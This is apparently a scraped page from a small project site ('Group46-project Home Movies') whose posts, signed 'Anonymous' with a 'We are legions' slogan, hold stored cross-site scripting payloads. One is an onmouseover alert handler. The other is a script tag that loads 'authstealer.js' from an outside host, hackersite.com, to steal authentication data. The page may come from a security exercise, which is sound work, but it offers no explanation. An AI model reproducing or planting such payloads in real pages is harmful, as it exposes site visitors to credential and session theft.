 Group46-project Home Movies
Scroll Down to Load More
Anonymous
We are legions
2000
Attack
Anonymous
We are legions and we come back Xoxo
<b onmouseover=alert(Wufff./start)>click me!</b>
Attack 2
Anonymous
<script src=http://hackersite.com/authstealer.js>Click me </script>.
Follow us on
2022 © Group46, All rights reserved.